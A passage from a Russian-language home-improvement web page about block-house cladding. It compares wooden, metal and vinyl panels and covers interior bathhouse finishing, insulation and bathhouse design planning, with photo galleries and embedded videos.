«блок-хаусом» (36 фото): дизайн внутри дома своими руками, особенности монтажа в помещении" /></a></dt></dl></div></div><p> ОБРАТИТЕ ВНИМАНИЕ!<br /> Любой вид блок-хауса не создает лишней нагрузки на несущие конструкции, так как не имеет большого удельного веса. Дополнительная нагрузка от обшивки вполне по силам всем стеновым материалам, тем более, что большинство проектов с самого начала учитывает наличие обшивки и нагрузку от ее веса.. Блок-хаус под брус создает более современный облик дома, чем при использовании панелей под бревно</p><p>Стены выглядят более ровными, наличие плоскостей делает полотно аккуратнее. Стиль дома и манера оформления фасада более городская и тяготеет к использованию архитектурных украшений</p><p>Блок-хаус под брус создает более современный облик дома, чем при использовании панелей под бревно. Стены выглядят более ровными, наличие плоскостей делает полотно аккуратнее. Стиль дома и манера оформления фасада более городская и тяготеет к использованию архитектурных украшений.</p><h3>Металлический</h3><p>Металлический блок-хаус — это разновидность металлического сайдинга с профилем панелей под брус или бревно (например золотой дуб). Сходство с традиционными панелями из дерева чисто внешнее. Технические характеристики и эксплуатационные качества материала являются обычными для сайдинга из оцинкованной стали.</p><p>Металлический блок-хаус имеет высокую прочность, устойчив к внешним нагрузкам. При этом, он отличается низкой звукоизоляцией, что заметно во время дождя. Установка материала достаточно проста и не требует специальной подготовки, единственным условием является создание температурных зазоров и неплотное крепление материала к опорной системе, дающее возможность перемещения при расширениях от нагрева.</p><p>Существенным отличием металлического блок-хауса является отсутствие необходимости ухода за полотном. Материал изготавливается в разных модификациях, имеет широкий выбор расцветки. В комплект входят все необходимые комплектующие, созданные для оформления углов, проемов, примыканий и прочих элементов фасада.</p><h3>Виниловый</h3><p>Виниловый блок-хаус, как и металлический, имеет только декоративное сходство с деревянным прототипом и обладает собственными качествами и характеристиками. Материал весьма эластичный, что позволяет ему безболезненно реагировать на небольшие механические нагрузки. Абсолютно не подвержен коррозии, воздействию воды, морозостоек. При отрицательных температурах становится более хрупким, при механическом воздействии может треснуть.</p><p>При монтаже следует руководствоваться теми же правилами, что и для металлического сайдинга — создание температурных зазоров и неплотное крепление деталей к подсистеме. Особенность винилового блок-хауса состоит в малом весе панелей, дающем возможность использования на любых домах без исключения.</p><p>Декоративные качества материала весьма высоки, имеется широкий выбор цвета, степени блеска или иных качеств материала. Для полного оформления производится весь набор комплектующих, позволяющий создавать добротное и завершенное полотно обшивки.</p></p><h2>Отделка бани внутри блок-хаусом: фото и особенности</h2><p>Отделка бани блок-хаусом позволяет оформить интерьер в одном стиле. Работы по внутренней отделке бани можно выполнить самостоятельно без привлечения специалистов. Весь процесс делится на этапы:</p><ol><li>Подготовка.</li><li>Монтаж пароизоляции. Система предохраняет материал от образования очагов гниения.</li><li>Утепление (утеплитель крепиться на слой пароизоляции).</li><li>Монтаж обрешетки (деревянная основа, на которую будет крепиться отделочный материал).</li><li>Монтаж блок-хауса.</li></ol><p> Важно! Обшивать деревянную баню можно не ранее чем через год после постройки. Это обусловлено процессом усадки строения</p><p> При выполнении отделочных работ блок-хаусом в бане особое внимание стоит уделить вентиляции помещения. Единственным минусом этого материала является низкая проницаемость пара</p><p>Отсутствие хорошей вентиляции ведет к образованию конденсата.</p><p>Ниже представлены фото внутренней отделки бани блок-хаусом.</p><p><img decoding="async" src="/wp-content/uploads/e/0/7/e07d3839ad51fee47cf8b5f27e298fca.jpeg" alt="" /></p><h3>Подготовительные работы</h3><p>Подготовительные работы по обшивке внутренних помещений бани начинаются с обработки деревянных материалов (если работы не были выполнены заранее на производстве). Для внутренних работ в качестве защиты используются комбинированные пропитки, антисептики и влагоотталкивающие составы. Пользоваться лаком или морилкой не рекомендуется. Покрытие разрушится под воздействием высокой температуры и влажности, начнет выделять вредные для здоровья человека компоненты, что крайне нежелательно в бане.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='227049,227050,227051,227052,227053,227054,227055,227056,227057,227058'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-227026 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/c/2/9c26ee1dbf6eed5307b892a0be3b46f0.jpeg' data-full='https://par-torg.com/wp-content/uploads/9/c/2/9c26ee1dbf6eed5307b892a0be3b46f0.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/c/2/9c26ee1dbf6eed5307b892a0be3b46f0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Отделка «блок-хаусом» внутри дома: идеи дизайна и способы монтажа" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/1/3/7/137d0f600aac84e0c03699db684a156f.jpeg' data-full='https://par-torg.com/wp-content/uploads/1/3/7/137d0f600aac84e0c03699db684a156f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/1/3/7/137d0f600aac84e0c03699db684a156f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Обшивка стен блокхаусом: как обшить внутри дома" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/5/f/b5f986484faa4d295e9a0bfa49345282.jpeg' data-full='https://par-torg.com/wp-content/uploads/b/5/f/b5f986484faa4d295e9a0bfa49345282.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/5/f/b5f986484faa4d295e9a0bfa49345282.jpeg" class="attachment-thumbnail size-thumbnail" alt="Блок-хаус - монтаж своими руками, простое выполнение работ" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/a/e/8/ae8268c6507fbc04026f9350ce6016fb.jpeg' data-full='https://par-torg.com/wp-content/uploads/a/e/8/ae8268c6507fbc04026f9350ce6016fb.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/a/e/8/ae8268c6507fbc04026f9350ce6016fb.jpeg" class="attachment-thumbnail size-thumbnail" alt="Блок-хаус внутри - идеи оформления дома и дачи" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/3/a/d3a217c8609a4fd0ba024879d8b5b6cf.jpeg' data-full='https://par-torg.com/wp-content/uploads/d/3/a/d3a217c8609a4fd0ba024879d8b5b6cf.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/3/a/d3a217c8609a4fd0ba024879d8b5b6cf.jpeg" class="attachment-thumbnail size-thumbnail" alt="Отделка бани снаружи: сайдинг, блок-хаус, имитация бруса, вагонка и другие материалы для обшивки своими руками" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/e/0/7e039751a98d2cdd10e73377d4210c66.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/e/0/7e039751a98d2cdd10e73377d4210c66.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/e/0/7e039751a98d2cdd10e73377d4210c66.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внутренняя отделка из блок-хауса — монтаж своими руками" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/1/a/9/1a90b108a60009e2079c2011a24a4fad.jpeg' data-full='https://par-torg.com/wp-content/uploads/1/a/9/1a90b108a60009e2079c2011a24a4fad.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/1/a/9/1a90b108a60009e2079c2011a24a4fad.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внутренняя отделка «блок-хаусом» (36 фото): дизайн внутри дома своими руками, особенности монтажа в помещении" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/1/7/a/17afdc29a675c6488a9d0da20438ca9f.jpeg' data-full='https://par-torg.com/wp-content/uploads/1/7/a/17afdc29a675c6488a9d0da20438ca9f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/1/7/a/17afdc29a675c6488a9d0da20438ca9f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Обшивка дома блок хаусом: виды материала, как выбрать древесину, варианты и особенности монтажа" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/3/b/f/3bfa848246b20ea587e8674695888210.jpeg' data-full='https://par-torg.com/wp-content/uploads/3/b/f/3bfa848246b20ea587e8674695888210.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/3/b/f/3bfa848246b20ea587e8674695888210.jpeg" class="attachment-thumbnail size-thumbnail" alt="Отделка бани блок хаусом внутри" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/4/4/e/44e4ca0d64ae02ee281eb91cac2f14be.jpeg' data-full='https://par-torg.com/wp-content/uploads/4/4/e/44e4ca0d64ae02ee281eb91cac2f14be.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/4/4/e/44e4ca0d64ae02ee281eb91cac2f14be.jpeg" class="attachment-thumbnail size-thumbnail" alt="Отделка бани блок хаусом внутри" /></a></dt></dl></div></div><p>Технологии обшивки деревянной и кирпичной бани – одинаковы. Но если стены неровные, к подготовительным работам можно отнести и монтаж дополнительной обрешетки. Она устанавливается для выравнивания поверхности. После монтажа обрешетки устанавливают слои теплоизоляции и гидроизоляции.</p><h3>Специфика отделки бани внутри блок-хаусом</h3><p>Для внутренней отделки используются панели шириной 80 – 90 мм. Крепление панелей осуществляется с помощью гвоздей или саморезов. Образовавшиеся отверстия маскируют шпатлевкой или деревянным шкантом.</p><p>Совет! Не рекомендуется использовать скобы. Они не обеспечивают надежного крепления материала.</p><p>Обшивку можно начинать как сверху, так и снизу. Важным условием является наличие зазоров. Они предназначены для продува обшивки. Шип на доске должен смотреть вверх. Это предотвращает скапливание влаги в пазах.</p><p>Правильная стыковка углов в помещении предотвратит потерю тепла. Чтобы установить углы правильно, необходимо сделать распил под углом 45 градусов или воспользоваться рейками (внутренними или внешними).</p></p><p><iframe loading="lazy" title="Строительство деревянной бани 5,0х7,50 проект Ягодка" width="736" height="414" src="https://www.youtube.com/embed/Jw4u4DvsnuI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p> <iframe loading="lazy" title="Обшивка сайдингом - технология работ" width="736" height="552" src="https://www.youtube.com/embed/W3NQIbOqmcw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p> <iframe loading="lazy" title="Отделка каркасной бани снаружи" width="736" height="414" src="https://www.youtube.com/embed/FZxyDDqZq2k?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p></p><h2>Ценные рекомендации</h2><p>Дорогие друзья, чтобы отделка радовала своей безупречностью, следует:</p><ul><li>выполнять работу в тёплое и сухое время года;</li><li>обращаться с каждым элементом крайне аккуратно;</li><li>использовать в качестве обрешётки сухие бруски правильной геометрии;</li><li>обрабатывать обрешётку антисептиками и антипиренами;</li><li>ни в коем случае не крепить блок хаус просто на стену;</li><li>использовать продукцию проверенных производителей.</li></ul><p>Уважаемые читатели, помните! Если Вы сомневаетесь в своих возможностях, не экспериментируйте. Воспользуйтесь услугами высококвалифицированных специалистов во избежание плачевных последствий.</p><p>Блок хаус – универсальный обшивочный материал, дарящий абсолютно любой конструкции яркие нотки презентабельности и очаровательности! Не сомневайтесь, Вашей бане или жилищу уж точно придётся по душе столь элегантная отделка.</p><p>Природного волшебства Вашему строению. А я на этом заканчиваю. Пока!</p><p>Цитата мудрости: Лучше сказать лишнее, чем не сказать необходимого.</p></p><p> <iframe loading="lazy" title="ФАСАД ДОМА ПОД БЛОК-ХАУС. УТЕПЛЕНИЕ." width="736" height="414" src="https://www.youtube.com/embed/-9gXbKvSg8I?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p></p><h2>Утепление изнутри</h2><p>Утепление конструкции — важная составляющая отделки бани изнутри своими руками. Ведь чем теплее внутри, тем меньше расходов на отопление места купания — тепло держится дольше.</p><p>Комплексное утепление предполагает технологию из нескольких видов материалов, где в каждом помещении отдельная технология. Далее разберём все за и против утепления деревянной бани.</p><h3>Когда нужно утеплять</h3><p>В давние времена отделка русской бани не требовала утеплительных работ, даже пол просто обшивался деревом. Но сегодня хороший сруб найти — не легкая задача, да и повысились требования к комфорту, что вынуждает предпринимать дополнительные меры. Таким образом, от качества утепления и влагостойкости бани будет зависеть её долголетие.</p><p>Минеральная вата всегда была любимым средством утепления в отделке бани из бруса — это идеальный банный теплоизолятор. Огнеупорность, минимальная проводимость тепла и экологическая безопасность давно сделали этот материал лидером отечественного рынка, который применим в любом строительстве.</p><p> Внимание! При отделке бани изнутри своими руками утепление требуется только при малом размере бруса — в иных случаях достаточно обычной гидризоляционной защиты и конопатки. Также не стоит прибегать к слишком толстому слою минеральной ваты — баня из сруба гораздо лучше держит тепло, нежели баня из кирпича.. Другим надежным утеплителем являются камышитовые плиты — легкий, огнеупорный и недорогой материал, при обработке легким раствором железного купороса не гниёт и служит долгое время</p><p>Слой в 15 сантиметров в процессе внутренней отделки бани из бревна между внутренним и внешним слоями обшивки гарантирует прекрасную теплоизоляцию</p><p>Другим надежным утеплителем являются камышитовые плиты — легкий, огнеупорный и недорогой материал, при обработке легким раствором железного купороса не гниёт и служит долгое время. Слой в 15 сантиметров в процессе внутренней отделки бани из бревна между внутренним и внешним слоями обшивки гарантирует прекрасную теплоизоляцию.</p></p><h2>С чего начать?</h2><p>Правильно выполнить дизайн-проект бани поможет пошаговая инструкция технологии его создания. Нужно подготовить миллиметровую бумагу для вычерчивания плана и фасадов строения в масштабе. Все чертежи выполняются карандашом. Сложные проекты лучше согласовать с архитектором, который поможет рассчитать нагрузку на фундамент и несущие конструкции.</p><p>Отдельно делаются планы первого и второго этажа, развертки всех внутренних и наружных стен с указанием материалов отделки и их количества, рисуют разрез пола, стяжки с нужным уклоном для слива воды, стен и кровли со всеми слоями утеплителя или гидроизоляции.</p><p>Первый шаг – это выбор места на участке. Для постройки нужно выбрать максимально ровную площадку, чтобы не затрачивать ресурсы на выравнивание или завоз грунта. На участках с выраженным рельефом можно использовать этот фактор, выбрав конструкцию строения с опорой на склон холма или ступенчатые террасы.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='227059,227060,227061,227062,227063,227064,227065,227066,227067,227068'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-227026 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/3/2/c/32cdc881e12cb530e6eb522353435cfb.jpeg' data-full='https://par-torg.com/wp-content/uploads/3/2/c/32cdc881e12cb530e6eb522353435cfb.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/3/2/c/32cdc881e12cb530e6eb522353435cfb.jpeg" class="attachment-thumbnail size-thumbnail" alt="Обшивка дома блок-хаусом снаружи своими руками: технология отделки частного дома и монтаж всех элементов обшивки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/a/0/5/a054e426016132be736741a68d959e37.jpeg' data-full='https://par-torg.com/wp-content/uploads/a/0/5/a054e426016132be736741a68d959e37.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/a/0/5/a054e426016132be736741a68d959e37.jpeg" class="attachment-thumbnail size-thumbnail" alt="Блок-хаус для бани – для внутренней и внешней отделки + видео" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/4/0/0/40062c46037bc991260a1b824cd4d907.jpeg' data-full='https://par-torg.com/wp-content/uploads/4/0/0/40062c46037bc991260a1b824cd4d907.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/4/0/0/40062c46037bc991260a1b824cd4d907.jpeg" class="attachment-thumbnail size-thumbnail" alt="Блок хаус для внутренней отделки: разновидности и технология" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/4/b/0/4b04dcd0be02860be0d5cfed66bb7c1e.jpeg' data-full='https://par-torg.com/wp-content/uploads/4/b/0/4b04dcd0be02860be0d5cfed66bb7c1e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/4/b/0/4b04dcd0be02860be0d5cfed66bb7c1e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Блок хаус для внутренней отделки: разновидности и технология" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/4/b/4/4b46955b67e1bfee2c3912e47b693dd9.jpeg' data-full='https://par-torg.com/wp-content/uploads/4/b/4/4b46955b67e1bfee2c3912e47b693dd9.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/4/b/4/4b46955b67e1bfee2c3912e47b693dd9.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как обшить баню блок хаусом снаружи" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/e/0/1/e01666fde424ac58987efe21bb8e6dee.jpeg' data-full='https://par-torg.com/wp-content/uploads/e/0/1/e01666fde424ac58987efe21bb8e6dee.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/e/0/1/e01666fde424ac58987efe21bb8e6dee.jpeg" class="attachment-thumbnail size-thumbnail" alt="Наружная обшивка бани блок-хаусом" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/a/5/8/a589416820bd7772faa0b5d8fb219c8a.jpeg' data-full='https://par-torg.com/wp-content/uploads/a/5/8/a589416820bd7772faa0b5d8fb219c8a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/a/5/8/a589416820bd7772faa0b5d8fb219c8a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Обшивка бани блок-хаусом, этапы работы, правила монтажа" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/8/a/78a0833b03a15dd1cf6d5c1165ca681e.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/8/a/78a0833b03a15dd1cf6d5c1165ca681e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/8/a/78a0833b03a15dd1cf6d5c1165ca681e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Отделка стен в бане вагонкой и блок хаусом" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/0/0/200c232bfff1a652c881691029e852ee.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/0/0/200c232bfff1a652c881691029e852ee.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/0/0/200c232bfff1a652c881691029e852ee.jpeg" class="attachment-thumbnail size-thumbnail" alt="Блок хаус обшивка бани: отделка внутри и снаружи" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/1/6/7/167f1c041f4da4e01295b6d748a27f07.jpeg' data-full='https://par-torg.com/wp-content/uploads/1/6/7/167f1c041f4da4e01295b6d748a27f07.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/1/6/7/167f1c041f4da4e01295b6d748a27f07.jpeg" class="attachment-thumbnail size-thumbnail" alt="Обшивка бани блок хаусом снаружи: подготовка, инструкция по монтажу" /></a></dt></dl></div></div><p> Осматривая участок, обязательно нужно обращать внимание на окружающий пейзаж, на ориентацию окон и входа будущей бани. Окна парной могут иметь любую ориентацию, а вот окна комнаты отдыха или террасы должны иметь красивый обзор, ведь гораздо приятнее видеть перед глазами сад или водную гладь, чем соседский сарай или забор</p><p>Заранее продумываем трассировку. Необходимо устройство удобных, достаточно широких и нескользких дорожек с освещением, так как баня преимущественно используется в вечернее время суток.</p><p>Определившись с местоположением, продумывают планировку. На этом этапе, исходя из количества пользователей рассчитывают размер и этажность строения.</p><p>Вооружившись карандашом, делают несколько вариантов проектов с различным набором помещений. Базовые помещения – предбанник-раздевалка, помывочная, парная. Дополнительные – комната отдыха, санузел, терраса.</p><p>Банный комплекс может включать бассейн, площадку для шашлыка под одной крышей, бильярдную, спальни для гостей, СПА-салон. Этот перечень расширяется на усмотрение хозяина бани, его финансовых возможностей и наличия места. Все комнаты располагаются на одном этаже или часть поднимают на мансарду или второй этаж. Использование мансарды повлечет дополнительные расходы на теплоизоляцию.</p><p>Далее решается вопрос о сезонности использования бани. Круглогодичное использование потребует утепление строения, использование материалов с высокими показателями прочности, устойчивости к перепадам температур, низкой теплопроводностью, способностью сохранять нужный температурный режим внутри помещения.</p><p>На первый план выходит создание системы отопления с помощью печи длительного горения, вынос топки камина в предбанник или комнату отдыха, приобретение печей с конвекционным воздушным или водяным контуром.</p><p>Следующий шаг – выбор отделочных материалов для внешней и внутренней отделки. Требования к материалам для внутренней отделки одинаковы для всех планировочных решений: натуральность, влагостойкость, устойчивость к высоким температурам, гигиеничность.</p><p>Внешняя отделка выполняется исходя из отделки основного дома, если баня располагается рядом. При отдаленном расположении банный комплекс может иметь отдельный дизайн. На небольшом участке лучше придерживаться единого стилевого решения всех хозяйственных построек.</p><p>Материалы подбираются согласно выбранному стилю оформления. Здесь уместна классификация на современные стили, классическое оформление или отделку в сельском стиле.</p><p>Современные стили предполагают бетон, металл, обработанное строганое дерево, стекло. Классика – кирпич и дерево. Сельскому стилю подойдет натуральное или искусственное дерево во всех видах – бревно, брус, доска обрезная и необрезная, натуральный камень или кирпич.</p><p>Производят подсчет необходимых материалов и составляют смету, вносят корректировки. В смету обязательно включают устройство слива и прокладку коммуникаций: водопровода, электричества.</p><p>Летняя баня на даче может иметь простейшее оборудование для слива – сток в неиспользуемую часть сада. Отсутствие электричества замещают переносным фонарем, а водопровод – ручным наполнением емкости водой из колодца.</p><p>Заключительный этап состоит в утверждении на семейном совете одного из вариантов строительства. Наброски бани делают в масштабе карандашом по реальным размерам. За основу берут готовые варианты или делают их самостоятельно.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='227069,227070,227071,227072,227073,227074,227075,227076,227077,227078'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-7' class='gallery galleryid-227026 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/e/a/7/ea70758a269db43fdb04fde3fa5a9297.jpeg' data-full='https://par-torg.com/wp-content/uploads/e/a/7/ea70758a269db43fdb04fde3fa5a9297.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/e/a/7/ea70758a269db43fdb04fde3fa5a9297.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внутренняя отделка бани: обшивка брусом, блок хаусом и вагонкой своими руками" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/1/a/51a7f96588768f2e8351080517535d1d.jpeg' data-full='https://par-torg.com/wp-content/uploads/5/1/a/51a7f96588768f2e8351080517535d1d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/1/a/51a7f96588768f2e8351080517535d1d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Наружная отделка дома блок хаусом: варианты и особенности обшивки, этапы монтажа, фото и видео" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/7/9/5795964eec1969e3f546158ff59a75c8.jpeg' data-full='https://par-torg.com/wp-content/uploads/5/7/9/5795964eec1969e3f546158ff59a75c8.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/7/9/5795964eec1969e3f546158ff59a75c8.jpeg" class="attachment-thumbnail size-thumbnail" alt="Отделка бани блок-хаусом своими руками. наружная отделка и внутренняя обшивка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/1/4/4/1444078d46f20c069a4c0aa645cfa4ec.jpeg' data-full='https://par-torg.com/wp-content/uploads/1/4/4/1444078d46f20c069a4c0aa645cfa4ec.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/1/4/4/1444078d46f20c069a4c0aa645cfa4ec.jpeg" class="attachment-thumbnail size-thumbnail" alt="✅ как обшить баню блок хаусом внутри - stroy-yug93.ru" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/1/c/51cad7f0a0fa1df71a0508f77403592c.jpeg' data-full='https://par-torg.com/wp-content/uploads/5/1/c/51cad7f0a0fa1df71a0508f77403592c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/1/c/51cad7f0a0fa1df71a0508f77403592c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Отделка парилки и отделка бани снаружи блок хаусом и вагонкой | совет мастера" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/3/f/23ff2bad1ccbbbec16c2ab31f2d0cda3.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/3/f/23ff2bad1ccbbbec16c2ab31f2d0cda3.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/3/f/23ff2bad1ccbbbec16c2ab31f2d0cda3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем обшить баню снаружи: выбор практичных отделочных материалов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/9/5/595d6b53dd6cbabcf0f476b174445ace.jpeg' data-full='https://par-torg.com/wp-content/uploads/5/9/5/595d6b53dd6cbabcf0f476b174445ace.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/9/5/595d6b53dd6cbabcf0f476b174445ace.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как лучше сделать внутреннюю отделку бани" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/2/4/f24d3f10f9de0801f449baff338dcdae.jpeg' data-full='https://par-torg.com/wp-content/uploads/f/2/4/f24d3f10f9de0801f449baff338dcdae.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/2/4/f24d3f10f9de0801f449baff338dcdae.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как сделать внутреннюю отделку блок хаусом" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/a/a/1/aa1022a4be50ed297031776145f3aef7.jpeg' data-full='https://par-torg.com/wp-content/uploads/a/a/1/aa1022a4be50ed297031776145f3aef7.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/a/a/1/aa1022a4be50ed297031776145f3aef7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Отделка бани блок-хаусом" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/6/8/c68516ca35581aa19c53f655e64c02db.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/6/8/c68516ca35581aa19c53f655e64c02db.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/6/8/c68516ca35581aa19c53f655e64c02db.jpeg" class="attachment-thumbnail size-thumbnail" alt="Отделка бани блокхаусом – как использовать для отделки внутри и снаружи" /></a></dt></dl></div></div></p><h2>Технология отделки</h2><p>С выбором материала мы разобрались, теперь рассмотрим, как выполняется обшивка деревянного <a href="/blok-haus-montaz-svoimi-rukami-vnesnej-i-vnutrennej-otdelki/">дома снаружи блок хаусом</a>.</p><p>Данная работа состоит из нескольких основных этапов:</p><ul><li>подготовка стен;</li><li>монтаж каркаса и утеплителя (если дом утепляется);</li><li>крепление блок-хауса к каркасу.</li></ul><p>Далее подробней ознакомимся со всеми этими этапами.</p></p><p><img decoding="async" src="/wp-content/uploads/1/e/0/1e0314ecc2cd24de5b1a0ddf3a20431c.jpeg" alt="" /></p><p>Заделка щелей между венцами</p><h3>Подготовка</h3><p>Перед тем как обшивать блок хаус, необходимо подготовить стены, выполнив следующие действия:</p><ol><li>прежде всего, нужно демонтировать навесные элементы – антенны, сливы, козырьки и пр.;</li><li>если дом деревянный, необходимо устранить щели между венцами, воспользовавшись паклей. Если дом 